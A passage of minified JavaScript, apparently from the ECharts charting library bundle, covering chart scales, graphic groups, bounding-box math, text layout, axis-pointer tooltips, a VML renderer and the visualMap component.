s[a]=r})),s},e.setAttribute=function(t,e,n){t.setAttribute?t.setAttribute(e,n):t[e]=n},e.getAttribute=function(t,e){return t.getAttribute?t.getAttribute(e):t[e]},e.getTooltipRenderMode=function(t){return"auto"===t?r.domSupported?"html":"richText":t||"html"},e.groupData=function(t,e){var n=i.createHashMap(),r=[];return i.each(t,(function(t){var i=e(t);(n.get(i)||(r.push(i),n.set(i,[]))).push(t)})),{keys:r,buckets:n}}},"4NgU":function(t,e,n){var i=n("Yl7c");function r(t){this._setting=t||{},this._extent=[1/0,-1/0],this._interval=0,this.init&&this.init.apply(this,arguments)}r.prototype.parse=function(t){return t},r.prototype.getSetting=function(t){return this._setting[t]},r.prototype.contain=function(t){var e=this._extent;return t>=e[0]&&t<=e[1]},r.prototype.normalize=function(t){var e=this._extent;return e[1]===e[0]?.5:(t-e[0])/(e[1]-e[0])},r.prototype.scale=function(t){var e=this._extent;return t*(e[1]-e[0])+e[0]},r.prototype.unionExtent=function(t){var e=this._extent;t[0]<e[0]&&(e[0]=t[0]),t[1]>e[1]&&(e[1]=t[1])},r.prototype.unionExtentFromData=function(t,e){this.unionExtent(t.getApproximateExtent(e))},r.prototype.getExtent=function(){return this._extent.slice()},r.prototype.setExtent=function(t,e){var n=this._extent;isNaN(t)||(n[0]=t),isNaN(e)||(n[1]=e)},r.prototype.isBlank=function(){return this._isBlank},r.prototype.setBlank=function(t){this._isBlank=t},r.prototype.getLabel=null,i.enableClassExtend(r),i.enableClassManagement(r,{registerWhenExtend:!0}),t.exports=r},"4fz+":function(t,e,n){var i=n("bYtY"),r=n("1bdT"),a=n("mFDi"),o=function(t){for(var e in r.call(this,t=t||{}),t)t.hasOwnProperty(e)&&(this[e]=t[e]);this._children=[],this.__storage=null,this.__dirty=!0};o.prototype={constructor:o,isGroup:!0,type:"group",silent:!1,children:function(){return this._children.slice()},childAt:function(t){return this._children[t]},childOfName:function(t){for(var e=this._children,n=0;n<e.length;n++)if(e[n].name===t)return e[n]},childCount:function(){return this._children.length},add:function(t){return t&&t!==this&&t.parent!==this&&(this._children.push(t),this._doAdd(t)),this},addBefore:function(t,e){if(t&&t!==this&&t.parent!==this&&e&&e.parent===this){var n=this._children,i=n.indexOf(e);i>=0&&(n.splice(i,0,t),this._doAdd(t))}return this},_doAdd:function(t){t.parent&&t.parent.remove(t),t.parent=this;var e=this.__storage,n=this.__zr;e&&e!==t.__storage&&(e.addToStorage(t),t instanceof o&&t.addChildrenToStorage(e)),n&&n.refresh()},remove:function(t){var e=this.__zr,n=this.__storage,r=this._children,a=i.indexOf(r,t);return a<0||(r.splice(a,1),t.parent=null,n&&(n.delFromStorage(t),t instanceof o&&t.delChildrenFromStorage(n)),e&&e.refresh()),this},removeAll:function(){var t,e,n=this._children,i=this.__storage;for(e=0;e<n.length;e++)t=n[e],i&&(i.delFromStorage(t),t instanceof o&&t.delChildrenFromStorage(i)),t.parent=null;return n.length=0,this},eachChild:function(t,e){for(var n=this._children,i=0;i<n.length;i++)t.call(e,n[i],i);return this},traverse:function(t,e){for(var n=0;n<this._children.length;n++){var i=this._children[n];t.call(e,i),"group"===i.type&&i.traverse(t,e)}return this},addChildrenToStorage:function(t){for(var e=0;e<this._children.length;e++){var n=this._children[e];t.addToStorage(n),n instanceof o&&n.addChildrenToStorage(t)}},delChildrenFromStorage:function(t){for(var e=0;e<this._children.length;e++){var n=this._children[e];t.delFromStorage(n),n instanceof o&&n.delChildrenFromStorage(t)}},dirty:function(){return this.__dirty=!0,this.__zr&&this.__zr.refresh(),this},getBoundingRect:function(t){for(var e=null,n=new a(0,0,0,0),i=t||this._children,r=[],o=0;o<i.length;o++){var s=i[o];if(!s.ignore&&!s.invisible){var l=s.getBoundingRect(),u=s.getLocalTransform(r);u?(n.copy(l),n.applyTransform(u),(e=e||n.clone()).union(n)):(e=e||l.clone()).union(l)}}return e||n}},i.inherits(o,r),t.exports=o},"4mN7":function(t,e,n){var i=n("QBsz"),r=n("Sj9i"),a=Math.min,o=Math.max,s=Math.sin,l=Math.cos,u=2*Math.PI,c=i.create(),h=i.create(),d=i.create(),p=[],f=[];e.fromPoints=function(t,e,n){if(0!==t.length){var i,r=t[0],s=r[0],l=r[0],u=r[1],c=r[1];for(i=1;i<t.length;i++)s=a(s,(r=t[i])[0]),l=o(l,r[0]),u=a(u,r[1]),c=o(c,r[1]);e[0]=s,e[1]=u,n[0]=l,n[1]=c}},e.fromLine=function(t,e,n,i,r,s){r[0]=a(t,n),r[1]=a(e,i),s[0]=o(t,n),s[1]=o(e,i)},e.fromCubic=function(t,e,n,i,s,l,u,c,h,d){var g,m=r.cubicExtrema,v=r.cubicAt,y=m(t,n,s,u,p);for(h[0]=1/0,h[1]=1/0,d[0]=-1/0,d[1]=-1/0,g=0;g<y;g++){var x=v(t,n,s,u,p[g]);h[0]=a(x,h[0]),d[0]=o(x,d[0])}for(y=m(e,i,l,c,f),g=0;g<y;g++){var _=v(e,i,l,c,f[g]);h[1]=a(_,h[1]),d[1]=o(_,d[1])}h[0]=a(t,h[0]),d[0]=o(t,d[0]),h[0]=a(u,h[0]),d[0]=o(u,d[0]),h[1]=a(e,h[1]),d[1]=o(e,d[1]),h[1]=a(c,h[1]),d[1]=o(c,d[1])},e.fromQuadratic=function(t,e,n,i,s,l,u,c){var h=r.quadraticExtremum,d=r.quadraticAt,p=o(a(h(t,n,s),1),0),f=o(a(h(e,i,l),1),0),g=d(t,n,s,p),m=d(e,i,l,f);u[0]=a(t,s,g),u[1]=a(e,l,m),c[0]=o(t,s,g),c[1]=o(e,l,m)},e.fromArc=function(t,e,n,r,a,o,p,f,g){var m=i.min,v=i.max,y=Math.abs(a-o);if(y%u<1e-4&&y>1e-4)return f[0]=t-n,f[1]=e-r,g[0]=t+n,void(g[1]=e+r);if(c[0]=l(a)*n+t,c[1]=s(a)*r+e,h[0]=l(o)*n+t,h[1]=s(o)*r+e,m(f,c,h),v(g,c,h),(a%=u)<0&&(a+=u),(o%=u)<0&&(o+=u),a>o&&!p?o+=u:a<o&&p&&(a+=u),p){var x=o;o=a,a=x}for(var _=0;_<o;_+=Math.PI/2)_>a&&(d[0]=l(_)*n+t,d[1]=s(_)*r+e,m(f,d,f),v(g,d,g))}},"56rv":function(t,e,n){var i=n("IwbS"),r=n("x3X8").getDefaultLabel;function a(t,e){"outside"===t.textPosition&&(t.textPosition=e)}e.setLabel=function(t,e,n,o,s,l,u){var c=n.getModel("label"),h=n.getModel("emphasis.label");i.setLabelStyle(t,e,c,h,{labelFetcher:s,labelDataIndex:l,defaultText:r(s.getData(),l),isRectText:!0,autoColor:o}),a(t),a(e)}},"59Ip":function(t,e,n){var i=n("Sj9i");e.containStroke=function(t,e,n,r,a,o,s,l,u,c,h){if(0===u)return!1;var d=u;return!(h>e+d&&h>r+d&&h>o+d&&h>l+d||h<e-d&&h<r-d&&h<o-d&&h<l-d||c>t+d&&c>n+d&&c>a+d&&c>s+d||c<t-d&&c<n-d&&c<a-d&&c<s-d)&&i.cubicProjectPoint(t,e,n,r,a,o,s,l,c,h,null)<=d/2}},"5GhG":function(t,e,n){var i=n("5GtS"),r=n("bYtY"),a=n("L0Ub").getDimensionTypeByAxis,o=n("D5nY").makeSeriesEncodeForAxisCoordSys;e.seriesModelMixin={_baseAxisDim:null,getInitialData:function(t,e){var n,s,l=e.getComponent("xAxis",this.get("xAxisIndex")),u=e.getComponent("yAxis",this.get("yAxisIndex")),c=l.get("type"),h=u.get("type");"category"===c?(t.layout="horizontal",n=l.getOrdinalMeta(),s=!0):"category"===h?(t.layout="vertical",n=u.getOrdinalMeta(),s=!0):t.layout=t.layout||"horizontal";var d=["x","y"],p="horizontal"===t.layout?0:1,f=this._baseAxisDim=d[p],g=d[1-p],m=[l,u],v=m[p].get("type"),y=m[1-p].get("type"),x=t.data;if(x&&s){var _=[];r.each(x,(function(t,e){var n;t.value&&r.isArray(t.value)?(n=t.value.slice(),t.value.unshift(e)):r.isArray(t)?(n=t.slice(),t.unshift(e)):n=t,_.push(n)})),t.data=_}var b=this.defaultValueDimensions,w=[{name:f,type:a(v),ordinalMeta:n,otherDims:{tooltip:!1,itemName:0},dimsDef:["base"]},{name:g,type:a(y),dimsDef:b.slice()}];return i(this,{coordDimensions:w,dimensionsCount:b.length+1,encodeDefaulter:r.curry(o,w,this)})},getBaseAxis:function(){var t=this._baseAxisDim;return this.ecModel.getComponent(t+"Axis",this.get(t+"AxisIndex")).axis}}},"5GtS":function(t,e,n){var i=n("sdST"),r=n("YXkt"),a=n("bYtY"),o=a.extend,s=a.isArray;t.exports=function(t,e,n){e=s(e)&&{coordDimensions:e}||o({},e);var a=t.getSource(),l=i(a,e),u=new r(l,t);return u.initData(a,n),u}},"5Hur":function(t,e,n){var i=n("4NO4"),r=i.normalizeToArray,a=(0,i.makeInner)();t.exports={clearColorPalette:function(){a(this).colorIdx=0,a(this).colorNameMap={}},getColorFromPalette:function(t,e,n){var i=a(e=e||this),o=i.colorIdx||0,s=i.colorNameMap=i.colorNameMap||{};if(s.hasOwnProperty(t))return s[t];var l=r(this.get("color",!0)),u=this.get("colorLayer",!0),c=null!=n&&u?function(t,e){for(var n=t.length,i=0;i<n;i++)if(t[i].length>e)return t[i];return t[n-1]}(u,n):l;if((c=c||l)&&c.length){var h=c[o];return t&&(s[t]=h),i.colorIdx=(o+1)%c.length,h}}}},"5NHt":function(t,e,n){n("aTJb"),n("OlYY"),n("fc+c"),n("N5BQ"),n("IyUQ"),n("LBfv"),n("noeP")},"5s0K":function(t,e,n){var i=n("bYtY");e.createWrap=function(){var t,e=[],n={};return{add:function(t,r,a,o,s){return i.isString(o)&&(s=o,o=0),!n[t.id]&&(n[t.id]=1,e.push({el:t,target:r,time:a,delay:o,easing:s}),!0)},done:function(e){return t=e,this},start:function(){for(var i=e.length,r=0,a=e.length;r<a;r++){var o=e[r];o.el.animateTo(o.target,o.time,o.delay,o.easing,s)}return this;function s(){--i||(e.length=0,n={},t&&t())}}}}},"6/nd":function(t,e,n){n("ProS").registerAction("legendScroll","legendscroll",(function(t,e){var n=t.scrollDataIndex;null!=n&&e.eachComponent({mainType:"legend",subType:"scroll",query:t},(function(t){t.setScrollDataIndex(n)}))}))},"62sa":function(t,e,n){var i=n("bYtY"),r=n("4NO4").makeInner,a=n("zTMp"),o=n("Ez2D"),s=i.each,l=i.curry,u=r();function c(t,e,n,r,a){var o=t.axis;if(!o.scale.isBlank()&&o.containData(e))if(t.involveSeries){var l=function(t,e){var n=e.axis,i=n.dim,r=t,a=[],o=Number.MAX_VALUE,l=-1;return s(e.seriesModels,(function(e,u){var c,h,d=e.getData().mapDimension(i,!0);if(e.getAxisTooltipData){var p=e.getAxisTooltipData(d,t,n);h=p.dataIndices,c=p.nestestValue}else{if(!(h=e.getData().indicesOfNearest(d[0],t,"category"===n.type?.5:null)).length)return;c=e.getData().get(d[0],h[0])}if(null!=c&&isFinite(c)){var f=t-c,g=Math.abs(f);g<=o&&((g<o||f>=0&&l<0)&&(o=g,l=f,r=c,a.length=0),s(h,(function(t){a.push({seriesIndex:e.seriesIndex,dataIndexInside:t,dataIndex:e.getData().getRawIndex(t)})})))}})),{payloadBatch:a,snapToValue:r}}(e,t),u=l.payloadBatch,c=l.snapToValue;u[0]&&null==a.seriesIndex&&i.extend(a,u[0]),!r&&t.snap&&o.containData(c)&&null!=c&&(e=c),n.showPointer(t,e,u,a),n.showTooltip(t,l,c)}else n.showPointer(t,e)}function h(t,e,n,i){t[e.key]={value:n,payloadBatch:i}}function d(t,e,n,i){var r=n.payloadBatch,o=e.axis,s=o.model,l=e.axisPointerModel;if(e.triggerTooltip&&r.length){var u=e.coordSys.model,c=a.makeKey(u),h=t.map[c];h||(h=t.map[c]={coordSysId:u.id,coordSysIndex:u.componentIndex,coordSysType:u.type,coordSysMainType:u.mainType,dataByAxis:[]},t.list.push(h)),h.dataByAxis.push({axisDim:o.dim,axisIndex:s.componentIndex,axisType:s.type,axisId:s.id,value:i,valueLabelOpt:{precision:l.get("label.precision"),formatter:l.get("label.formatter")},seriesDataIndices:r.slice()})}}function p(t){var e=t.axis.model,n={},i=n.axisDim=t.axis.dim;return n.axisIndex=n[i+"AxisIndex"]=e.componentIndex,n.axisName=n[i+"AxisName"]=e.name,n.axisId=n[i+"AxisId"]=e.id,n}function f(t){return!t||null==t[0]||isNaN(t[0])||null==t[1]||isNaN(t[1])}t.exports=function(t,e,n){var r=t.currTrigger,a=[t.x,t.y],g=t,m=t.dispatchAction||i.bind(n.dispatchAction,n),v=e.getComponent("axisPointer").coordSysAxesInfo;if(v){f(a)&&(a=o({seriesIndex:g.seriesIndex,dataIndex:g.dataIndex},e).point);var y=f(a),x=g.axesInfo,_=v.axesInfo,b="leave"===r||f(a),w={},S={},M={list:[],map:{}},I={showPointer:l(h,S),showTooltip:l(d,M)};s(v.coordSysMap,(function(t,e){var n=y||t.containPoint(a);s(v.coordSysAxesInfo[e],(function(t,e){var i=t.axis,r=function(t,e){for(var n=0;n<(t||[]).length;n++){var i=t[n];if(e.axis.dim===i.axisDim&&e.axis.model.componentIndex===i.axisIndex)return i}}(x,t);if(!b&&n&&(!x||r)){var o=r&&r.value;null!=o||y||(o=i.pointToData(a)),null!=o&&c(t,o,I,!1,w)}}))}));var T={};return s(_,(function(t,e){var n=t.linkGroup;n&&!S[e]&&s(n.axesInfo,(function(e,i){var r=S[i];if(e!==t&&r){var a=r.value;n.mapper&&(a=t.axis.scale.parse(n.mapper(a,p(e),p(t)))),T[t.key]=a}}))})),s(T,(function(t,e){c(_[e],t,I,!0,w)})),function(t,e,n){var i=n.axesInfo=[];s(e,(function(e,n){var r=e.axisPointerModel.option,a=t[n];a?(!e.useHandle&&(r.status="show"),r.value=a.value,r.seriesDataIndices=(a.payloadBatch||[]).slice()):!e.useHandle&&(r.status="hide"),"show"===r.status&&i.push({axisDim:e.axis.dim,axisIndex:e.axis.model.componentIndex,value:r.value})}))}(S,_,w),function(t,e,n,i){if(!f(e)&&t.list.length){var r=((t.list[0].dataByAxis[0]||{}).seriesDataIndices||[])[0]||{};i({type:"showTip",escapeConnect:!0,x:e[0],y:e[1],tooltipOption:n.tooltipOption,position:n.position,dataIndexInside:r.dataIndexInside,dataIndex:r.dataIndex,seriesIndex:r.seriesIndex,dataByCoordSys:t.list})}else i({type:"hideTip"})}(M,a,t,m),function(t,e,n){var r=n.getZr(),a=u(r).axisPointerLastHighlights||{},o=u(r).axisPointerLastHighlights={};s(t,(function(t,e){var n=t.axisPointerModel.option;"show"===n.status&&s(n.seriesDataIndices,(function(t){o[t.seriesIndex+" | "+t.dataIndex]=t}))}));var l=[],c=[];i.each(a,(function(t,e){!o[e]&&c.push(t)})),i.each(o,(function(t,e){!a[e]&&l.push(t)})),c.length&&n.dispatchAction({type:"downplay",escapeConnect:!0,batch:c}),l.length&&n.dispatchAction({type:"highlight",escapeConnect:!0,batch:l})}(_,0,n),w}}},"6GrX":function(t,e,n){var i=n("mFDi"),r=n("Xnb7"),a=n("bYtY"),o=a.getContext,s=a.extend,l=a.retrieve2,u=a.retrieve3,c=a.trim,h={},d=0,p=/\{([a-zA-Z0-9_]+)\|([^}]*)\}/g,f={};function g(t,e){var n=t+":"+(e=e||"12px sans-serif");if(h[n])return h[n];for(var i=(t+"").split("\n"),r=0,a=0,o=i.length;a<o;a++)r=Math.max(M(i[a],e).width,r);return d>5e3&&(d=0,h={}),d++,h[n]=r,r}function m(t,e,n){return"right"===n?t-=e:"center"===n&&(t-=e/2),t}function v(t,e,n){return"middle"===n?t-=e/2:"bottom"===n&&(t-=e),t}function y(t,e,n){var i=e.textDistance,r=n.x,a=n.y;i=i||0;var o=n.height,s=n.width,l=o/2,u="left",c="top";switch(e.textPosition){case"left":r-=i,a+=l,u="right",c="middle";break;case"right":r+=i+s,a+=l,c="middle";break;case"top":r+=s/2,a-=i,u="center",c="bottom";break;case"bottom":r+=s/2,a+=o+i,u="center";break;case"inside":r+=s/2,a+=l,u="center",c="middle";break;case"insideLeft":r+=i,a+=l,c="middle";break;case"insideRight":r+=s-i,a+=l,u="right",c="middle";break;case"insideTop":r+=s/2,a+=i,u="center";break;case"insideBottom":r+=s/2,a+=o-i,u="center",c="bottom";break;case"insideTopLeft":r+=i,a+=i;break;case"insideTopRight":r+=s-i,a+=i,u="right";break;case"insideBottomLeft":r+=i,a+=o-i,c="bottom";break;case"insideBottomRight":r+=s-i,a+=o-i,u="right",c="bottom"}return(t=t||{}).x=r,t.y=a,t.textAlign=u,t.textVerticalAlign=c,t}function x(t,e,n,i,r){if(!e)return"";var a=(t+"").split("\n");r=_(e,n,i,r);for(var o=0,s=a.length;o<s;o++)a[o]=b(a[o],r);return a.join("\n")}function _(t,e,n,i){(i=s({},i)).font=e,n=l(n,"..."),i.maxIterations=l(i.maxIterations,2);var r=i.minChar=l(i.minChar,0);i.cnCharWidth=g("\u56fd",e);var a=i.ascCharWidth=g("a",e);i.placeholder=l(i.placeholder,"");for(var o=t=Math.max(0,t-1),u=0;u<r&&o>=a;u++)o-=a;var c=g(n,e);return c>o&&(n="",c=0),o=t-c,i.ellipsis=n,i.ellipsisWidth=c,i.contentWidth=o,i.containerWidth=t,i}function b(t,e){var n=e.containerWidth,i=e.font,r=e.contentWidth;if(!n)return"";var a=g(t,i);if(a<=n)return t;for(var o=0;;o++){if(a<=r||o>=e.maxIterations){t+=e.ellipsis;break}var s=0===o?w(t,r,e.ascCharWidth,e.cnCharWidth):a>0?Math.floor(t.length*r/a):0;a=g(t=t.substr(0,s),i)}return""===t&&(t=e.placeholder),t}function w(t,e,n,i){for(var r=0,a=0,o=t.length;a<o&&r<e;a++){var s=t.charCodeAt(a);r+=0<=s&&s<=127?n:i}return a}function S(t){return g("\u56fd",t)}function M(t,e){return f.measureText(t,e)}function I(t,e,n,i,r){null!=t&&(t+="");var a=l(i,S(e)),o=t?t.split("\n"):[],s=o.length*a,u=s,c=!0;if(n&&(u+=n[0]+n[2]),t&&r){c=!1;var h=r.outerHeight,d=r.outerWidth;if(null!=h&&u>h)t="",o=[];else if(null!=d)for(var p=_(d-(n?n[1]+n[3]:0),e,r.ellipsis,{minChar:r.minChar,placeholder:r.placeholder}),f=0,g=o.length;f<g;f++)o[f]=b(o[f],p)}return{lines:o,height:s,outerHeight:u,lineHeight:a,canCacheByTextString:c}}function T(t,e){var n={lines:[],width:0,height:0};if(null!=t&&(t+=""),!t)return n;for(var i,a=p.lastIndex=0;null!=(i=p.exec(t));){var o=i.index;o>a&&A(n,t.substring(a,o)),A(n,i[2],i[1]),a=p.lastIndex}a<t.length&&A(n,t.substring(a,t.length));var s=n.lines,c=0,h=0,d=[],f=e.textPadding,m=e.truncate,v=m&&m.outerWidth,y=m&&m.outerHeight;f&&(null!=v&&(v-=f[1]+f[3]),null!=y&&(y-=f[0]+f[2]));for(var _=0;_<s.length;_++){for(var b=s[_],w=0,M=0,I=0;I<b.tokens.length;I++){var T=(z=b.tokens[I]).styleName&&e.rich[z.styleName]||{},C=z.textPadding=T.textPadding,D=z.font=T.font||e.font,L=z.textHeight=l(T.textHeight,S(D));if(C&&(L+=C[0]+C[2]),z.height=L,z.lineHeight=u(T.textLineHeight,e.textLineHeight,L),z.textAlign=T&&T.textAlign||e.textAlign,z.textVerticalAlign=T&&T.textVerticalAlign||"middle",null!=y&&c+z.lineHeight>y)return{lines:[],width:0,height:0};z.textWidth=g(z.text,D);var P=T.textWidth,k=null==P||"auto"===P;if("string"==typeof P&&"%"===P.charAt(P.length-1))z.percentWidth=P,d.push(z),P=0;else{if(k){P=z.textWidth;var O=T.textBackgroundColor,E=O&&O.image;E&&(E=r.findExistImage(E),r.isImageReady(E)&&(P=Math.max(P,E.width*L/E.height)))}var N=C?C[1]+C[3]:0;P+=N;var R=null!=v?v-M:null;null!=R&&R<P&&(!k||R<N?(z.text="",z.textWidth=P=0):(z.text=x(z.text,R-N,D,m.ellipsis,{minChar:m.minChar}),z.textWidth=g(z.text,D),P=z.textWidth+N))}M+=z.width=P,T&&(w=Math.max(w,z.lineHeight))}b.width=M,b.lineHeight=w,c+=w,h=Math.max(h,M)}for(n.outerWidth=n.width=l(e.textWidth,h),n.outerHeight=n.height=l(e.textHeight,c),f&&(n.outerWidth+=f[1]+f[3],n.outerHeight+=f[0]+f[2]),_=0;_<d.length;_++){var z;(z=d[_]).width=parseInt(z.percentWidth,10)/100*h}return n}function A(t,e,n){for(var i=""===e,r=e.split("\n"),a=t.lines,o=0;o<r.length;o++){var s=r[o],l={styleName:n,text:s,isLineHolder:!s&&!i};if(o)a.push({tokens:[l]});else{var u=(a[a.length-1]||(a[0]={tokens:[]})).tokens,c=u.length;1===c&&u[0].isLineHolder?u[0]=l:(s||!c||i)&&u.push(l)}}}f.measureText=function(t,e){var n=o();return n.font=e||"12px sans-serif",n.measureText(t)},e.DEFAULT_FONT="12px sans-serif",e.$override=function(t,e){f[t]=e},e.getWidth=g,e.getBoundingRect=function(t,e,n,r,a,o,s,l){return s?function(t,e,n,r,a,o,s,l){var u=T(t,{rich:s,truncate:l,font:e,textAlign:n,textPadding:a,textLineHeight:o}),c=u.outerWidth,h=u.outerHeight,d=m(0,c,n),p=v(0,h,r);return new i(d,p,c,h)}(t,e,n,r,a,o,s,l):function(t,e,n,r,a,o,s){var l=I(t,e,a,o,s),u=g(t,e);a&&(u+=a[1]+a[3]);var c=l.outerHeight,h=m(0,u,n),d=v(0,c,r),p=new i(h,d,u,c);return p.lineHeight=l.lineHeight,p}(t,e,n,r,a,o,l)},e.adjustTextX=m,e.adjustTextY=v,e.calculateTextPosition=y,e.adjustTextPositionOnRect=function(t,e,n){return y({},{textPosition:t,textDistance:n},e)},e.truncateText=x,e.getLineHeight=S,e.measureText=M,e.parsePlainText=I,e.parseRichText=T,e.makeFont=function(t){var e=(t.fontSize||t.fontFamily)&&[t.fontStyle,t.fontWeight,(t.fontSize||12)+"px",t.fontFamily||"sans-serif"].join(" ");return e&&c(e)||t.textFont||t.font}},"6Ic6":function(t,e,n){var i=n("bYtY").each,r=n("4fz+"),a=n("iRjW"),o=n("Yl7c"),s=n("4NO4"),l=n("IwbS"),u=n("9H2F").createTask,c=n("zM3Q"),h=s.makeInner(),d=c();function p(){this.group=new r,this.uid=a.getUID("viewChart"),this.renderTask=u({plan:v,reset:y}),this.renderTask.context={view:this}}var f=p.prototype={type:"chart",init:function(t,e){},render:function(t,e,n,i){},highlight:function(t,e,n,i){m(t.getData(),i,"emphasis")},downplay:function(t,e,n,i){m(t.getData(),i,"normal")},remove:function(t,e){this.group.removeAll()},dispose:function(){},incrementalPrepareRender:null,incrementalRender:null,updateTransform:null,filterForExposedEvent:null};function g(t,e,n){if(t&&(t.trigger(e,n),t.isGroup&&!l.isHighDownDispatcher(t)))for(var i=0,r=t.childCount();i<r;i++)g(t.childAt(i),e,n)}function m(t,e,n){var r=s.queryDataIndex(t,e),a=e&&null!=e.highlightKey?l.getHighlightDigit(e.highlightKey):null;null!=r?i(s.normalizeToArray(r),(function(e){g(t.getItemGraphicEl(e),n,a)})):t.eachItemGraphicEl((function(t){g(t,n,a)}))}function v(t){return d(t.model)}function y(t){var e=t.model,n=t.ecModel,i=t.api,r=t.payload,a=e.pipelineContext.progressiveRender,o=t.view,s=r&&h(r).updateMethod,l=a?"incrementalPrepareRender":s&&o[s]?s:"render";return"render"!==l&&o[l](e,n,i,r),x[l]}f.updateView=f.updateLayout=f.updateVisual=function(t,e,n,i){this.render(t,e,n,i)},o.enableClassExtend(p,["dispose"]),o.enableClassManagement(p,{registerWhenExtend:!0}),p.markUpdateMethod=function(t,e){h(t).updateMethod=e};var x={incrementalPrepareRender:{progress:function(t,e){e.view.incrementalRender(t,e.model,e.ecModel,e.api,e.payload)}},render:{forceFirstProgress:!0,progress:function(t,e){e.view.render(e.model,e.ecModel,e.api,e.payload)}}};t.exports=p},"6fms":function(t,e,n){var i=n("SUKs"),r=n("06Qe"),a=n("bYtY").each;function o(t){return parseInt(t,10)}function s(t,e){r.initVML(),this.root=t,this.storage=e;var n=document.createElement("div"),i=document.createElement("div");n.style.cssText="display:inline-block;overflow:hidden;position:relative;width:300px;height:150px;",i.style.cssText="position:absolute;left:0;top:0;",t.appendChild(n),this._vmlRoot=i,this._vmlViewport=n,this.resize();var a=e.delFromStorage,o=e.addToStorage;e.delFromStorage=function(t){a.call(e,t),t&&t.onRemove&&t.onRemove(i)},e.addToStorage=function(t){t.onAdd&&t.onAdd(i),o.call(e,t)},this._firstPaint=!0}s.prototype={constructor:s,getType:function(){return"vml"},getViewportRoot:function(){return this._vmlViewport},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(){var t=this.storage.getDisplayList(!0,!0);this._paintList(t)},_paintList:function(t){for(var e=this._vmlRoot,n=0;n<t.length;n++){var i=t[n];i.invisible||i.ignore?(i.__alreadyNotVisible||i.onRemove(e),i.__alreadyNotVisible=!0):(i.__alreadyNotVisible&&i.onAdd(e),i.__alreadyNotVisible=!1,i.__dirty&&(i.beforeBrush&&i.beforeBrush(),(i.brushVML||i.brush).call(i,e),i.afterBrush&&i.afterBrush())),i.__dirty=!1}this._firstPaint&&(this._vmlViewport.appendChild(e),this._firstPaint=!1)},resize:function(t,e){if(t=null==t?this._getWidth():t,e=null==e?this._getHeight():e,this._width!==t||this._height!==e){this._width=t,this._height=e;var n=this._vmlViewport.style;n.width=t+"px",n.height=e+"px"}},dispose:function(){this.root.innerHTML="",this._vmlRoot=this._vmlViewport=this.storage=null},getWidth:function(){return this._width},getHeight:function(){return this._height},clear:function(){this._vmlViewport&&this.root.removeChild(this._vmlViewport)},_getWidth:function(){var t=this.root,e=t.currentStyle;return(t.clientWidth||o(e.width))-o(e.paddingLeft)-o(e.paddingRight)|0},_getHeight:function(){var t=this.root,e=t.currentStyle;return(t.clientHeight||o(e.height))-o(e.paddingTop)-o(e.paddingBottom)|0}},a(["getLayer","insertLayer","eachLayer","eachBuiltinLayer","eachOtherLayer","getLayers","modLayer","delLayer","clearLayer","toDataURL","pathToImage"],(function(t){var e;s.prototype[t]=(e=t,function(){i('In IE8.0 VML mode painter not support method "'+e+'"')})})),t.exports=s},"6r85":function(t,e,n){var i=n("bYtY");t.exports=function(t){t&&i.isArray(t.series)&&i.each(t.series,(function(t){i.isObject(t)&&"k"===t.type&&(t.type="candlestick")}))}},"6uqw":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("ItGF"),o=n("YOMW"),s=n("XxSj"),l=n("K4ya"),u=n("4NO4"),c=n("OELB"),h=s.mapVisual,d=s.eachVisual,p=r.isArray,f=r.each,g=c.asc,m=c.linearMap,v=r.noop,y=i.extendComponentModel({type:"visualMap",dependencies:["series"],stateList:["inRange","outOfRange"],replacableOptionKeys:["inRange","outOfRange","target","controller","color"],dataBound:[-1/0,1/0],layoutMode:{type:"box",ignoreSize:!0},defaultOption:{show:!0,zlevel:0,z:4,seriesIndex:"all",min:0,max:200,dimension:null,inRange:null,outOfRange:null,left:0,right:null,top:null,bottom:0,itemWidth:null,itemHeight:null,inverse:!1,orient:"vertical",backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",contentColor:"#5793f3",inactiveColor:"#aaa",borderWidth:0,padding:5,textGap:10,precision:0,color:null,formatter:null,text:null,textStyle:{color:"#333"}},init:function(t,e,n){this.targetVisuals={},this.controllerVisuals={},this.mergeDefaultAndTheme(t,n)},optionUpdated:function(t,e){var n=this.option;a.canvasSupported||(n.realtime=!1),!e&&l.replaceVisualOption(n,t,this.replacableOptionKeys),this.textStyleModel=this.getModel("textStyle"),this.resetItemSize(),this.completeVisualOption()},resetVisual:function(t){var e=this.stateList;t=r.bind(t,this),this.controllerVisuals=l.createVisualMappings(this.option.controller,e,t),this.targetVisuals=l.createVisualMappings(this.option.target,e,t)},getTargetSeriesIndices:function(){var t=this.option.seriesIndex,e=[];return null==t||"all"===t?this.ecModel.eachSeries((function(t,n){e.push(n)})):e=u.normalizeToArray(t),e},eachTargetSeries:function(t,e){r.each(this.getTargetSeriesIndices(),(function(n){t.call(e,this.ecModel.getSeriesByIndex(n))}),this)},isTargetSeries:function(t){var e=!1;return this.eachTargetSeries((function(n){n===t&&(e=!0)})),e},formatValueText:function(t,e,n){var i,a,o=this.option,s=o.precision,l=this.dataBound,u=o.formatter;return n=n||["<",">"],r.isArray(t)&&(t=t.slice(),i=!0),a=e?t:i?[c(t[0]),c(t[1])]:c(t),r.isString(u)?u.replace("{value}",i?a[0]:a).replace("{value2}",i?a[1]:a):r.isFunction(u)?i?u(t[0],t[1]):u(t):i?t[0]===l[0]?n[0]+" "+a[1]:t[1]===l[1]?n[1]+" "+a[0]:a[0]+" - "+a[1]:a;function c(t){return t===l[0]?"min":t===l[1]?"max":(+t).toFixed(Math.min(s,20))}},resetExtent:function(){var t=this.option,e=g([t.min,t.max]);this._dataExtent=e},getDataDimension:function(t){var e=this.option.dimension;if(null!=e||t.dimensions.length){if(null!=e)return t.getDimension(e);for(var n=t.dimensions,i=n.length-1;i>=0;i--){var r=n[i];if(!t.getDimensionInfo(r).isCalculationCoord)return r}}},getExtent:function(){return this._dataExtent.slice()},completeVisualOption:function(){var t=this.ecModel,e=this.option,n={inRange:e.inRange,outOfRange:e.outOfRange},i=e.target||(e.target={}),a=e.controller||(e.controller={});r.merge(i,n),r.merge(a,n);var l=this.isCategory();function u(n){p(e.color)&&!n.inRange&&(n.inRange={color:e.color.slice().reverse()}),n.inRange=n.inRange||{color:t.get("gradientColor")},f(this.stateList,(function(t){var e=n[t];if(r.isString(e)){var i=o.get(e,"active",l);i?(n[t]={},n[t][e]=i):delete 